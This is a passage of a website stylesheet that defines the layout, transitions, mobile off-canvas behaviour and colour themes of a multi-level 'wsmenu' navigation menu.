-o-transition: -o-transform 0.4s, opacity 0.4s; -ms-transition: -ms-transform 0.4s, opacity 0.4s; -moz-transition: -moz-transform 0.4s, opacity 0.4s; -webkit-transition: -webkit-transform 0.4s, opacity 0.4s; } .wsmenu-list .wsmenu-submenu li:hover .wsmenu-submenu-sub { opacity: 1; list-style: none; padding: 2px; border: solid 1px #eeeeee; background-color: #fff; } .wsmenu-list .wsmenu-submenu li:hover .wsmenu-submenu-sub { display: block; } .wsmenu-list .wsmenu-submenu .wsmenu-submenu-sub .wsmenu-submenu-sub-sub { min-width: 165px; position: absolute; left: 100%; top: 0; margin: 0px; padding: 0px; opacity: 0; -o-transform-origin: 0% 0%; -ms-transform-origin: 0% 0%; -moz-transform-origin: 0% 0%; -webkit-transform-origin: 0% 0%; -o-transition: -o-transform 0.4s, opacity 0.4s; -ms-transition: -ms-transform 0.4s, opacity 0.4s; -moz-transition: -moz-transform 0.4s, opacity 0.4s; -webkit-transition: -webkit-transform 0.4s, opacity 0.4s; } .wsmenu-list .wsmenu-submenu .wsmenu-submenu-sub li:hover .wsmenu-submenu-sub-sub { opacity: 1; list-style: none; padding: 2px; border: solid 1px #eeeeee; background-color: #fff; } .wsmenu-submenu li { position: relative; padding: 0px; margin: 0px; display: block; } .wsmenu-click { display: none; } .wsmenu-click02 { display: none; } .wsmenu-list li:hover>a { /* background-color: rgb(253, 205, 7) !important; */ text-decoration: none; color: #101010 !important; } .wsmenu-list>li>a:hover { background-color: rgba(0, 0, 0, 0.08) !important; text-decoration: none; } .wsmenu-list>li>a.active { background-color: rgba(0, 0, 0, 0.08) !important; text-decoration: none; } .wsmenu-submenu>li>a:hover { background-color: rgba(0, 0, 0, 0.08) !important; border-radius: 0px !important; text-decoration: none; text-decoration: none; } .typography-text { padding: 0px 0px; font-size: 15px; } .typography-text ul { padding: 0px 0px; margin: 0px; } .typography-text p { text-align: justify; line-height: 24px; color: #656565; } .typography-text ul li { display: block; padding: 2px 0px; line-height: 22px; } .typography-text ul li a { color: #656565; } .hometext { display: none; } .wsmenu-submenu .fa { margin-right: 7px; } /*-------------------------------------------------------------------------- |  03 Tab CSS --------------------------------------------------------------------------*/ @media  only screen and (min-width:781px) and (max-width:1064px) { .wsmenu-list>li>a>.fa { display: none !important; } .hometext { display: block !important; } .wsmenu { width: 100%; font-size: 13px !important; } .wsmenu-list li a { white-space: nowrap !important; padding-left: 4px !important; padding-right: 10px !important; } .megacollink { width: 48%; margin: 1% 1%; } .typographylinks { width: 48%; margin: 1% 1%; } } @media  only screen and (min-width: 781px) { .wsmenu-list li:hover>.wsmenu-submenu { display: block !important; } .wsmenu-submenu li:hover>.wsmenu-submenu-sub { display: block !important; } .wsmenu-submenu-sub li:hover>.wsmenu-submenu-sub-sub { display: block !important; } .wsmenu-list li:hover>.megamenu { display: block !important; } .wsmenu-list>.menu-arrow-1>a:after { -moz-border-bottom-colors: none; -moz-border-left-colors: none; -moz-border-right-colors: none; -moz-border-top-colors: none; border-color: #ffffff transparent transparent transparent; border-image: none; border-style: solid; border-width: 4px; top: 10px; content: ""; margin-top: 0; position: absolute; right: -12px; z-index: 11111; } .wsmenu-list>li>.wsmenu-submenu>.menu-arrow-2>a:after { -moz-border-bottom-colors: none; -moz-border-left-colors: none; -moz-border-right-colors: none; -moz-border-top-colors: none; border-color: transparent transparent transparent #c1c1c1; border-image: none; border-style: solid; border-width: 4px; top: 14px; content: ""; margin-top: 0; position: absolute; right: 10px; z-index: 11111; } .wsmenu-list>li>.arrowleft>.menu-arrow-2>a:after { -moz-border-bottom-colors: none; -moz-border-left-colors: none; -moz-border-right-colors: none; -moz-border-top-colors: none; border-color: transparent #c1c1c1 transparent transparent; border-image: none; border-style: solid; border-width: 4px; top: 14px; content: ""; margin-top: 0; position: absolute; right: auto !important; left: 10px !important; z-index: 11111; float: left; } .arrowleft li a { text-align: center; } .wsmenu-list>li>.wsmenu-submenu li>.wsmenu-submenu-sub>.menu-arrow-2>a:after { -moz-border-bottom-colors: none; -moz-border-left-colors: none; -moz-border-right-colors: none; -moz-border-top-colors: none; border-color: transparent transparent transparent #c1c1c1; border-image: none; border-style: solid; border-width: 4px; top: 14px; content: ""; margin-top: 0; position: absolute; right: 8px; z-index: 11111; } .wsmenu-list>li>.arrowleft li>.wsmenu-submenu-sub>.menu-arrow-2>a:after { -moz-border-bottom-colors: none; -moz-border-left-colors: none; -moz-border-right-colors: none; -moz-border-top-colors: none; border-color: transparent #c1c1c1 transparent transparent; border-image: none; border-style: solid; border-width: 4px; top: 13px; content: ""; margin-top: 0; position: absolute; right: auto !important; left: 5px !important; z-index: 11111; } .wsmenu-list>li>.arrowleftright>.menu-arrow-2>a:after { -moz-border-bottom-colors: none; -moz-border-left-colors: none; -moz-border-right-colors: none; -moz-border-top-colors: none; border-color: transparent #c1c1c1 transparent transparent; border-image: none; border-style: solid; border-width: 4px; top: 14px; content: ""; margin-top: 0; position: absolute; right: auto !important; left: 10px !important; z-index: 11111; float: left; } .arrowleftright li a { text-align: center; } } /*-------------------------------------------------------------------------- |  04 Mobile CSS --------------------------------------------------------------------------*/ @media  only screen and (max-width: 780px) { .wsoffcanvasopener .wsmenu { left: 0px; -webkit-transition: all 0.4s ease-in-out; -moz-transition: all 0.4s ease-in-out; -o-transition: all 0.4s ease-in-out; -ms-transition: all 0.4s ease-in-out; transition: all 0.4s ease-in-out; } .wsmenucontainer.wsoffcanvasopener { display: block; margin-left: 240px; } .wsmobileheader { display: block !important; position: relative; top: 0; right: 0; margin-top: -25px; left: 0; -webkit-transition: all 0.4s ease-in-out; -moz-transition: all 0.4s ease-in-out; -o-transition: all 0.4s ease-in-out; -ms-transition: all 0.4s ease-in-out; transition: all 0.4s ease-in-out; } .wsmenu-list>li:hover>a { background-color: rgba(0, 0, 0, 0.08) !important; text-decoration: none; } .hometext { display: inline-block !important; } .megacollink { width: 96% !important; margin: 0% 2% !important; } .megacolimage { width: 90% !important; margin: 0% 5% !important; } .typographylinks { width: 98% !important; margin: 0% 1% !important; } .typographydiv { width: 86% !important; margin: 0% 7% !important; } .mainmapdiv { width: 90% !important; margin: 0% 5% !important; } #overlapblackbg { left: 0; z-index: 102; width: 100%; height: 100%; position: fixed; top: 0; display: none; background-color: rgba(0, 0, 0, 0.45); cursor: pointer; } .wsoffcanvasopener #overlapblackbg { display: block !important; } .wsmenu-submenu>li:hover>a { background-color: #7b7b7b; color: #666666; } .wsmenu>.wsmenu-list>li>a.active { color: #666666; background-color: rgba(0, 0, 0, 0.08); } .wsmenu>.wsmenu-list>li>a:hover { color: #666666; } .wsmenu-list li:hover .wsmenu-submenu { display: none; } .wsmenu-list li:hover .wsmenu-submenu .wsmenu-submenu-sub { display: none; } .wsmenu-list .wsmenu-submenu .wsmenu-submenu-sub li:hover .wsmenu-submenu-sub-sub { display: none; list-style: none; padding: 2px; border: solid 1px #eeeeee; background-color: #fff; } .wsmenu-list li:first-child a { -webkit-border-radius: 0px 0px 0px 0px; -moz-border-radius: 0px 0px 0px 0px; border-radius: 0px 0px 0px 0px; } .wsmenu-list li:last-child a { -webkit-border-radius: 0px 4px 0px 0px; -moz-border-radius: 0px 0px 0px 0px; border-radius: 0px 0px 0px 0px; border-right: 0px solid; } .innerpnd { padding: 0px !important; } .typography-text { padding: 10px 0px; } .wsmenucontainer { overflow: hidden; -webkit-backface-visibility: hidden; -moz-backface-visibility: hidden; -ms-backface-visibility: hidden; -webkit-transition: all 0.4s ease-in-out; -moz-transition: all 0.4s ease-in-out; -o-transition: all 0.4s ease-in-out; -ms-transition: all 0.4s ease-in-out; transition: all 0.4s ease-in-out; } .wsmenu-click { height: 43px; position: absolute; top: 0; right: 0; display: block; cursor: pointer; width: 100%; } .wsmenu-click i { display: block; height: 23px; width: 25px; margin-top: 0px; margin-right: 0px; background-size: 25px; font-size: 21px; color: rgba(0, 0, 0, 0.25); float: right; text-align: center; } .wsmenu-click02 { height: 43px; position: absolute; top: 0; right: 0; display: block; cursor: pointer; width: 100%; } .wsmenu-click02 i { display: block; height: 23px; width: 25px; margin-top: 11px; margin-right: 8px; background-size: 25px; font-size: 21px; color: rgba(0, 0, 0, 0.25); float: right; } .ws-activearrow>i { transform: rotate(180deg); } .wsmenu-rotate { -webkit-transform: rotate(180deg); -moz-transform: rotate(180deg); -ms-transform: rotate(180deg); -o-transform: rotate(180deg); transform: rotate(180deg); } .wsmenu-submenu-sub { width: 100% !important; position: static !important; left: 100% !important; top: 0 !important; display: none; margin: 0px !important; padding: 0px !important; border: solid 0px !important; transform: none !important; opacity: 1 !important; visibility: visible !important; } .wsmenu-submenu-sub li { margin: 0px 0px 0px 0px !important; padding: 0px; position: relative; } .wsmenu-submenu-sub a { display: block; padding: 10px 25px 10px 25px; border-bottom: solid 1px #ccc; font-weight: normal; } .wsmenu-submenu-sub li a.active { color: #000 !important; } .wsmenu-submenu-sub li:hover>a { background-color: #333333 !important; color: #fff; } .wsmenu-list>li>a .fa { margin-right: 6px; } .wsmenu-submenu-sub-sub { width: 100% !important; position: static !important; left: 100% !important; top: 0 !important; display: none; margin: 0px !important; padding: 0px !important; border: solid 0px !important; transform: none !important; opacity: 1 !important; visibility: visible !important; } .wsmenu-submenu-sub-sub li { margin: 0px 0px 0px 0px !important; } .wsmenu-submenu-sub-sub a { display: block; color: #000; padding: 10px 25px; background: #000 !important; border-bottom: solid 1px #ccc; font-weight: normal; } .wsmenu-submenu-sub-sub li a.active { color: #000 !important; } .wsmenu-submenu-sub-sub li:hover>a { background-color: #606060 !important; color: #fff; } .wsmenu { position: relative; } .wsmenu .wsmenu-list { height: 100%; overflow-y: auto; display: block !important; } .wsmenu .wsmenu-list>li { width: 100%; display: block; float: none; border-right: none; background-color: transparent; position: relative; white-space: inherit; text-align: left; margin: 10px 0px; } .wsmenu>.wsmenu-list>li>a { padding: 9px 32px 9px 17px; font-size: 16px; text-align: left; border-right: solid 0px; background-color: unset !important; color: #000000 !important; line-height: 25px; border-bottom: 1px solid; border-bottom-color: rgba(0, 0, 0, 0.13); position: static; display: block; padding-bottom: 10px !important; } .wsmenu>.wsmenu-list>li>a>.fa { font-size: 16px; color: #bfbfbf; } .wsmenu .wsmenu-list li a .arrow:after { display: none !important; } .wsmenu .wsmenu-list li ul li a .fa.fa-caret-right { font-size: 12px !important; color: #8E8E8E; } .mobile-sub .wsmenu-submenu { transform: none !important; opacity: 1 !important; display: none; position: relative !important; top: -8px; background-color: #fff; border: solid 1px #ccc; padding: 0px; visibility: visible !important; } .mobile-sub .wsmenu-submenu li a { line-height: 17px; /* height: 30px; */ background-color: #ffffff !important; font-size: 13px !important; padding: 8px 0px 8px 18px; border-bottom: 1px solid #ccc; color: #201f1f !important; border-bottom: solid 1px #ccc; display: block; padding-left: 40px; position: relative; } .mobile-sub .wsmenu-submenu li a:hover { background-color: #e7e7e7 !important; color: #666666; text-decoration: underline; } .mobile-sub .wsmenu-submenu li:hover>a { background-color: #e7e7e7 !important; color: #666666; } .mobile-sub .wsmenu-submenu li .wsmenu-submenu-sub li a { line-height: 20px; height: 36px; background-color: #e7e7e7 !important; border-bottom: none; padding-left: 28px; } .mobile-sub .wsmenu-submenu li .wsmenu-submenu-sub li .wsmenu-submenu-sub-sub li a { line-height: 20px; height: 36px; background-color: #e7e7e7 !important; border-bottom: none !important; padding-left: 38px; color: #8e8e8e; } .wsmenu-list .megamenu { background-color: #e7e7e7; color: #666666; display: none; position: relative !important; top: 0px; padding: 0px; border: solid 0px; transform: none !important; opacity: 1 !important; visibility: visible !important; } .wsmenu-list li:hover .megamenu { display: none; position: relative !important; top: 0px; } .megamenu .title { color: #666666; font-size: 15px !important; padding: 10px 8px 10px 0px; } .halfdiv .title { padding-left: 15px; } .megamenu>ul { width: 100% !important; margin: 0px; padding: 0px; font-size: 13px !important; } .megamenu>ul>li>a { padding: 9px 14px !important; line-height: normal !important; font-size: 13px !important; background-color: #e7e7e7 !important; color: #666666; } .megamenu>ul>li>a:hover { background-color: #000000 !important; } .ad-style { width: 100% !important; } .megamenu ul li.title { line-height: 26px; color: #666666; margin: 0px; font-size: 15px; padding: 7px 13px !important; border-bottom: 1px solid #ccc; background-color: transparent !important; } .halfdiv { width: 100%; display: block; } .halfmenu { width: 100%; display: block; } .menu_form { padding: 10px 10px 63px 10px; background-color: #e7e7e7; } .menu_form input[type="button"] { width: 46%; } .menu_form input[type="submit"] { width: 46%; } .menu_form textarea { min-height: 100px; } .wsmenu { width: 240px; left: -240px; height: 100%; position: fixed; top: 0; margin: 0; background-color: #fff; border-radius: 0px; z-index: 103; -webkit-transition: all 0.4s ease-in-out; -moz-transition: all 0.4s ease-in-out; -o-transition: all 0.4s ease-in-out; -ms-transition: all 0.4s ease-in-out; transition: all 0.4s ease-in-out; border: none !important; background-color: #fff !important; } .animated-arrow { position: relative; left: 0px; top: -15px; -webkit-transition: all 0.4s ease-in-out; -moz-transition: all 0.4s ease-in-out; -o-transition: all 0.4s ease-in-out; -ms-transition: all 0.4s ease-in-out; transition: all 0.4s ease-in-out; z-index: 102; } .callusicon { color: #c9c9c9; font-size: 25px; height: 25px; position: fixed; right: 15px; top: 13px; transition: all 0.4s ease-in-out 0s; width: 25px; z-index: 102; -webkit-transition: all 0.4s ease-in-out; -moz-transition: all 0.4s ease-in-out; -o-transition: all 0.4s ease-in-out; -ms-transition: all 0.4s ease-in-out; transition: all 0.4s ease-in-out; } .callusicon:focus, callusicon:hover { color: #fff !important; } .wsoffcanvasopener .callusicon { display: none !important; } .smallogo { width: 100%; display: block; text-align: center; padding-top: 9px; position: fixed; z-index: 101; width: 100%; height: 52px; background: #262626; background: -moz-linear-gradient(top, #262626 0, #1c1c1c 50%, #262626 100%); background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #262626), color-stop(50%, #1c1c1c), color-stop(100%, #262626)); background: -webkit-linear-gradient(top, #262626 0, #1c1c1c 50%, #262626 100%); background: -o-linear-gradient(top, #262626 0, #1c1c1c 50%, #262626 100%); background: -ms-linear-gradient(top, #262626 0, #1c1c1c 50%, #262626 100%); background: linear-gradient(to bottom, #262626 0, #1c1c1c 50%, #262626 100%); filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#262626', endColorstr='#262626', GradientType=0); box-shadow: 0 1px 4px rgba(0, 0, 0, .5); -webkit-box-shadow: 0 1px 4px rgba(0, 0, 0, .5); } .wsoffcanvasopener .animated-arrow { left: 240px; } .animated-arrow { cursor: pointer; padding: 0px 35px 16px 0px; margin: 10px 0 0 15px; } .animated-arrow span, .animated-arrow span:before, .animated-arrow span:after { cursor: pointer; height: 3px; width: 23px; background: #e68a27; position: absolute; display: block; content: ''; } .animated-arrow span:before { top: -7px; } .animated-arrow span:after { bottom: -7px; } .animated-arrow span, .animated-arrow span:before, .animated-arrow span:after { transition: all 500ms ease-in-out; } .wsoffcanvasopener .animated-arrow span { background-color: transparent; } .wsoffcanvasopener .animated-arrow span:before, .animated-arrow.active span:after { top: 7px; } .wsoffcanvasopener .animated-arrow span:before { transform: rotate(45deg); -moz-transform: rotate(45deg); -ms-transform: rotate(45deg); -o-transform: rotate(45deg); -webkit-transform: rotate(45deg); bottom: 0px; } .wsoffcanvasopener .animated-arrow span:after { transform: rotate(-45deg); -moz-transform: rotate(-45deg); -ms-transform: rotate(-45deg); -o-transform: rotate(-45deg); -webkit-transform: rotate(-45deg); } .wsmenu-list li>.wsmenu-submenu { transform: none !important; -o-transform: none !important; -moz-transform: none !important; -webkit-transform: none !important; transform: none !important; -o-transform: none !important; -moz-transform: none !important; -webkit-transform: none !important; visibility: visible !important; } .wsmenu-list li:hover>.wsmenu-submenu { transform: none !important; -o-transform: none !important; -moz-transform: none !important; -webkit-transform: none !important; transform: none !important; -o-transform: none !important; -moz-transform: none !important; -webkit-transform: none !important; visibility: visible !important; } .wsmenu-submenu li>.wsmenu-submenu-sub { transform: none !important; -o-transform: none !important; -moz-transform: none !important; -webkit-transform: none !important; transform: none !important; -o-transform: none !important; -moz-transform: none !important; -webkit-transform: none !important; visibility: visible !important; } .wsmenu-submenu li:hover>.wsmenu-submenu-sub { transform: none !important; -o-transform: none !important; -moz-transform: none !important; -webkit-transform: none !important; transform: none !important; -o-transform: none !important; -moz-transform: none !important; -webkit-transform: none !important; visibility: visible !important; opacity: 1 !important; } .wsmenu-submenu-sub li>.wsmenu-submenu-sub-sub { transform: none !important; -o-transform: none !important; -moz-transform: none !important; -webkit-transform: none !important; transform: none !important; -o-transform: none !important; -moz-transform: none !important; -webkit-transform: none !important; visibility: visible !important; opacity: 1 !important; } .wsmenu-submenu-sub li:hover>.wsmenu-submenu-sub-sub { transform: none !important; -o-transform: none !important; -moz-transform: none !important; -webkit-transform: none !important; transform: none !important; -o-transform: none !important; -moz-transform: none !important; -webkit-transform: none !important; visibility: visible !important; opacity: 1 !important; } .wsmenu-list li>.megamenu { transform: none !important; -o-transform: none !important; -moz-transform: none !important; -webkit-transform: none !important; transform: none !important; -o-transform: none !important; -moz-transform: none !important; -webkit-transform: none !important; visibility: visible !important; opacity: 1 !important; } .wsmenu-list li:hover>.megamenu { transform: none !important; -o-transform: none !important; -moz-transform: none !important; -webkit-transform: none !important; transform: none !important; -o-transform: none !important; -moz-transform: none !important; -webkit-transform: none !important; visibility: visible !important; opacity: 1 !important; } } /*-------------------------------------------------------------------------- |  05 Additional Themes (Optionnal) --------------------------------------------------------------------------*/ .gry { background: #424242; color: #fff; } .orange { background: #ff670f; color: #fff; } .blue { background: #4A89DC; color: #fff; } .green { background: #74a52e; color: #fff; } .red { background: #DA4B38; color: #fff; } .yellow { background: #F6BB42; color: #fff; } .purple { background: #967ADC; color: #fff; } .pink { background: #ee1289; color: #fff; } .chocolate { background: #934915; color: #fff; } .gry>.wsmenu-list>li>a { color: #424242; border-right: 1px solid rgba(0, 0, 0, 0.10); } .gry>.wsmenu-list>li>a { background-color: #fff !important; } .gry>.wsmenu-list>li>a>.arrow:after { border-top-color: #E5E5E5 !important; } .gry>.wsmenu-list>li:hover>a { background: #424242 !important; color: #fff !important; } .gry>.wsmenu-list>li>a:hover { background: #424242 !important; color: #fff !important; } .gry>.wsmenu-list>li>a.active { background: #424242 !important; color: #fff !important; } .gry>.wsmenu-submenu>li>a:hover { background: #424242; border-radius: 0px !important; color: #fff; } .gry .wsmenu-list li a:hover .arrow:after { border-top-color: #fff; } .gry .wsmenu-list li a.active .arrow:after { border-top-color: #fff; } .gry .wsmenu-list li:hover>a .arrow:after { border-top-color: #fff; } .orange>.wsmenu-list>li>a { color: #424242; border-right: 1px solid rgba(0, 0, 0, 0.10); } .orange>.wsmenu-list>li>a { background-color: #fff !important; } .orange>.wsmenu-list>li>a>.arrow:after { border-top-color: #E5E5E5 !important; } .orange>.wsmenu-list>li:hover>a { background: #ff670f !important; color: #fff !important; } .orange>.wsmenu-list>li>a:hover { background: #ff670f !important; color: #fff !important; } .orange>.wsmenu-list>li>a.active { background: #ff670f !important; color: #fff !important; } .orange>.wsmenu-submenu>li>a:hover { background: #ff670f; border-radius: 0px !important; color: #fff; } .orange .wsmenu-list li a:hover .arrow:after { border-top-color: #fff; } .orange .wsmenu-list li a.active .arrow:after { border-top-color: #fff; } .orange .wsmenu-list li:hover>a .arrow:after { border-top-color: #fff; } .blue>.wsmenu-list>li>a { color: #424242; border-right: 1px solid rgba(0, 0, 0, 0.10); } .blue>.wsmenu-list>li>a { background-color: #fff !important; } .blue>.wsmenu-list>li>a>.arrow:after { border-top-color: #E5E5E5 !important; } .blue>.wsmenu-list>li:hover>a { background: #4A89DC !important; color: #fff !important; } .blue>.wsmenu-list>li>a:hover { background: #4A89DC !important; color: #fff !important; } .blue>.wsmenu-list>li>a.active { background: #4A89DC !important; color: #fff !important; } .blue>.wsmenu-submenu li>a:hover { background: #4A89DC !important; border-radius: 0px !important; color: #fff !important; } .blue .wsmenu-list li a:hover .arrow:after { border-top-color: #fff; } .blue .wsmenu-list li a.active .arrow:after { border-top-color: #fff; } .blue .wsmenu-list li:hover>a .arrow:after { border-top-color: #fff; } .green>.wsmenu-list>li>a { color: #424242; border-right: 1px solid rgba(0, 0, 0, 0.10); } .green>.wsmenu-list>li>a { background-color: #fff !important; } .green>.wsmenu-list>li>a>.arrow:after { border-top-color: #E5E5E5 !important; } .green>.wsmenu-list>li:hover>a { background: #74a52e !important; color: #fff !important; } .green>.wsmenu-list>li>a:hover { background: #74a52e !important; color: #fff !important; } .green>.wsmenu-list>li>a.active { background: #74a52e !important; color: #fff !important; } .green>.wsmenu-submenu>li>a:hover { background: #74a52e !important; border-radius: 0px !important; color: #fff !important; } .green .wsmenu-list li a:hover .arrow:after { border-top-color: #fff; } .green .wsmenu-list li a.active .arrow:after { border-top-color: #fff; } .green .wsmenu-list li:hover>a .arrow:after { border-top-color: #fff; } .red>.wsmenu-list>li>a { color: #424242; border-right: 1px solid rgba(0, 0, 0, 0.10); } .red>.wsmenu-list>li>a { background-color: #fff !important; } .red>.wsmenu-list>li>a>.arrow:after { border-top-color: #E5E5E5 !important; } .red>.wsmenu-list>li:hover>a { background: #DA4B38 !important; color: #fff !important; } .red>.wsmenu-list>li>a:hover { background: #DA4B38 !important; color: #fff !important; } .red>.wsmenu-list>li>a.active { background: #DA4B38 !important; color: #fff !important; } .red>.wsmenu-submenu>li>a:hover { background: #DA4B38 !important; border-radius: 0px !important; color: #fff !important; } .red .wsmenu-list li a:hover .arrow:after { border-top-color: #fff; } .red .wsmenu-list li a.active .arrow:after { border-top-color: #fff; } .red .wsmenu-list li:hover>a .arrow:after { border-top-color: #fff; } .yellow>.wsmenu-list>li>a { color: #424242; border-right: 1px solid rgba(0, 0, 0, 0.10); } .yellow>.wsmenu-list>li>a { background-color: #fff !important; } .yellow>.wsmenu-list>li>a>.arrow:after { border-top-color: #E5E5E5 !important; } .yellow>.wsmenu-list>li:hover>a { background: #F6BB42 !important; color: #fff !important; } .yellow>.wsmenu-list>li>a:hover { background: #F6BB42 !important; color: #fff !important; } .yellow>.wsmenu-list>li>a.active { background: #F6BB42 !important; color: #fff !important; } .yellow>.wsmenu-submenu>li>a:hover { background: #F6BB42 !important; border-radius: 0px !important; color: #fff !important; } .yellow .wsmenu-list li a:hover .arrow:after { border-top-color: #fff; } .yellow .wsmenu-list li a.active .arrow:after { border-top-color: #fff; } .yellow .wsmenu-list li:hover>a .arrow:after { border-top-color: #fff; } .yellow>.wsmenu-list li a .fa { color: #424242 !important; } .purple>.wsmenu-list>li>a { color: #424242; border-right: 1px solid rgba(0, 0, 0, 0.10); } .purple>.wsmenu-list>li>a { background-color: #fff !important; } .purple>.wsmenu-list>li>a>.arrow:after { border-top-color: #E5E5E5 !important; } .purple>.wsmenu-list>li:hover>a { background: #967ADC !important; color: #fff !important; } .purple>.wsmenu-list>li>a:hover { background: #967ADC !important; color: #fff !important; } .purple>.wsmenu-list>li>a.active { background: #967ADC !important; color: #fff !important; } .purple>.wsmenu-submenu>li>a:hover { background: #967ADC !important; border-radius: 0px !important; color: #fff !important; } .purple .wsmenu-list li a:hover .arrow:after { border-top-color: #fff; } .purple .wsmenu-list li a.active .arrow:after { border-top-color: #fff; } .purple .wsmenu-list li:hover>a .arrow:after { border-top-color: #fff; } .pink>.wsmenu-list>li>a { color: #424242; border-right: 1px solid rgba(0, 0, 0, 0.10); } .pink>.wsmenu-list>li>a { background-color: #fff !important; } .pink>.wsmenu-list>li>a>.arrow:after { border-top-color: #E5E5E5 !important; } .pink>.wsmenu-list>li:hover>a { background: #ee1289 !important; color: #fff !important; } .pink>.wsmenu-list>li>a:hover { background: #ee1289 !important; color: #fff !important; } .pink>.wsmenu-list>li>a.active { background: #ee1289 !important; color: #fff !important; } .pink>.wsmenu-submenu>li>a:hover { background: #ee1289 !important; border-radius: 0px !important; color: #fff !important; } .pink .wsmenu-list li a:hover .arrow:after { border-top-color: #fff; } .pink .wsmenu-list li a.active .arrow:after { border-top-color: #fff; } .pink .wsmenu-list li:hover>a .arrow:after { border-top-color: #fff; } .chocolate>.wsmenu-list>li>a { color: #424242; border-right: 1px solid rgba(0, 0, 0, 0.10); } .chocolate>.wsmenu-list>li>a { background-color: #fff !important; } .chocolate>.wsmenu-list>li>a>.arrow:after { border-top-color: #E5E5E5 !important; } .chocolate>.wsmenu-list>li:hover>a { background: #934915 !important; color: #fff !important; } .chocolate>.wsmenu-list>li a:hover { background: #934915 !important; color: #fff !important; } .chocolate>.wsmenu-list>li a.active { background: #934915 !important; color: #fff !important; } .chocolate>.wsmenu-submenu>li a:hover { background: #934915 !important; border-radius: 0px !important; color: #fff !important; } .chocolate .wsmenu-list li a:hover .arrow:after { border-top-color: #fff; } .chocolate .wsmenu-list li a.active .arrow:after { border-top-color: #fff; } .chocolate .wsmenu-list li:hover>a .arrow:after { border-top-color: #fff; } .tranbg { background-color: transparent !important; } .whitebg { background-color: #fff !important; } .whitebg:hover { color: #000 !important; } .blue-grdt { background: #5999ee; background: -moz-linear-gradient(top, #5999ee 0%, #4a89dc 100%); background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #5999ee), color-stop(100%, #4a89dc)); background: -webkit-linear-gradient(top, #5999ee 0%, #4a89dc 100%); background: -o-linear-gradient(top, #5999ee 0%, #4a89dc 100%); background: -ms-linear-gradient(top, #5999ee 0%, #4a89dc 100%); filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#5999ee', endColorstr='#4a89dc', GradientType=0); color: #fff; } .gry-grdt { background: #565656; background: -moz-linear-gradient(top, #565656 0%, #424242 100%); background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #565656), color-stop(100%, #424242)); background: -webkit-linear-gradient(top, #565656 0%, #424242 100%); background: -o-linear-gradient(top, #565656 0%, #424242 100%); background: -ms-linear-gradient(top, #565656 0%, #424242 100%); filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#565656', endColorstr='#424242', GradientType=0); color: #fff; } .green-grdt { background: #86ba3d; background: -moz-linear-gradient(top, #86ba3d 0%, #74a52e 100%); background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #86ba3d), color-stop(100%, #74a52e)); background: -webkit-linear-gradient(top, #86ba3d 0%, #74a52e 100%); background: -o-linear-gradient(top, #86ba3d 0%, #74a52e 100%); background: -ms-linear-gradient(top, #86ba3d 0%, #74a52e 100%); filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#86ba3d', endColorstr='#74a52e', GradientType=0); color: #fff; } .red-grdt { background: #f05c48; background: -moz-linear-gradient(top, #f05c48 0%, #da4b38 100%); background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #f05c48), color-stop(100%, #da4b38)); background: -webkit-linear-gradient(top, #f05c48 0%, #da4b38 100%); background: -o-linear-gradient(top, #f05c48 0%, #da4b38 100%); background: -ms-linear-gradient(top, #f05c48 0%, #da4b38 100%); filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f05c48', endColorstr='#da4b38', GradientType=0); color: #fff; } .orange-grdt { background: #fc7d33; background: -moz-linear-gradient(top, #fc7d33 0%, #ff670f 100%); background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #fc7d33), color-stop(100%, #ff670f)); background: -webkit-linear-gradient(top, #fc7d33 0%, #ff670f 100%); background: -o-linear-gradient(top, #fc7d33 0%, #ff670f 100%); background: -ms-linear-gradient(top, #fc7d33 0%, #ff670f 100%); filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#fc7d33', endColorstr='#ff670f', GradientType=0); color: #fff; } .yellow-grdt { background: #ffcd67; background: -moz-linear-gradient(top, #ffcd67 0%, #f6bb42 100%); background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #ffcd67), color-stop(100%, #f6bb42)); background: -webkit-linear-gradient(top, #ffcd67 0%, #ff670f 100%); background: -o-linear-gradient(top, #ffcd67 0%, #f6bb42 100%); background: -ms-linear-gradient(top, #ffcd67 0%, #f6bb42 100%); filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffcd67', endColorstr='#f6bb42', GradientType=0); color: #fff; } .purple-grdt { background: #a98ded; background: -moz-linear-gradient(top, #a98ded 0%, #967adc 100%); background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #a98ded), color-stop(100%, #967adc)); background: -webkit-linear-gradient(top, #a98ded 0%, #967adc 100%); background: -o-linear-gradient(top, #a98ded 0%, #967adc 100%); background: -ms-linear-gradient(top, #a98ded 0%, #967adc 100%); filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#a98ded', endColorstr='#967adc', GradientType=0); color: #fff; } .pink-grdt { background: #fb3ea4; background: -moz-linear-gradient(top, #fb3ea4 0%, #f21b8f 100%); background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #fb3ea4), color-stop(100%, #f21b8f)); background: -webkit-linear-gradient(top, #fb3ea4 0%, #f21b8f 100%); background: -o-linear-gradient(top, #fb3ea4 0%, #f21b8f 100%); background: -ms-linear-gradient(top, #fb3ea4 0%, #f21b8f 100%); filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#fb3ea4', endColorstr='#f21b8f', GradientType=0); color: #fff; } .whitebg>.wsmenu-list>li>a { color: #424242; border-right: 1px solid rgba(0, 0, 0, 0.10); } .whitebg>.wsmenu-list>li>a { background-color: #fff !important; } .whitebg>.wsmenu-list>li>a>.arrow:after { border-top-color: #E5E5E5 !important; } .red-grdt>.wsmenu-list>li>a { color: #fff !important; } .red-grdt>.wsmenu-list>li>a { background-color: transparent !important; } .red-grdt>.wsmenu-list>li>a>.arrow:after { border-top-color: #fff !important; } .gry-grdt>.wsmenu-list>li>a { color: #fff !important; } .gry-grdt>.wsmenu-list>li>a { background-color: transparent !important; } .gry-grdt>.wsmenu-list>li>a>.arrow:after { border-top-color: #fff !important; } .blue-grdt>.wsmenu-list>li>a { 